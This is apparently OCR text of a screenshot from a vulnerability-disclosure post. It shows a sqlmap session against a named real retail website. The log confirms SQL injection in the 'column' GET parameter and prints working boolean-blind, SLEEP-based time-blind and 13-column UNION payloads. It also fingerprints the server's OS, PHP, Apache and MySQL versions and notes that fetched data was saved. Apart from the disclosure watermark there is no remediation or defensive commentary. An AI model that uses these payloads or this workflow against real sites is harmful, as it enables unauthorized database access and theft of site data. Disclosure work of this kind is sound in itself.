 管理员: C:\windows\system32\cmd.exe
[14:34:37] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[14:34:37] [WARNING] time-based comparison requires larger statistical model, please wait.........
[14:34:40] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:34:41] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:34:41] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:34:41] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[14:35:02] [INFO] GET parameter 'column' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[14:36:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:36:17] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potenti
[14:36:24] [INFO] target URL appears to be UNION injectable with 13 columns
[14:36:25] [INFO] GET parameter 'column' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'column' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 57 HTTP(s) requests:
---
Parameter: column (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: column=%E5%85%A8%E6%99%BA%E8%B4%A4%E5%90%8C%E6%AC%BE' AND 4086=4086 AND 'YFtT'='YFtT&type=women
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: column=%E5%85%A8%E6%99%BA%E8%B4%A4%E5%90%8C%E6%AC%BE' AND (SELECT * FROM (SELECT(SLEEP(5)))LUcK) AND 'ZBpJ'='ZBpJ&typ
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: column=%E5%85%A8%E6%99%BA%E8%B4%A4%E5%90%8C%E6%AC%BE' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71
d6f7379496b,0x7176707671),NULL,NULL,NULL,NULL,NULL-- &type=women
---
[14:36:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[14:36:29] [INFO] fetched data logged to text files under 'C:\Users\tyq\.sqlmap\output\www.yishion.com.cn'
[*] shutting down at 14:36:29
D:\VStart50\tools\injection\sqlmap>
www.wooyun.org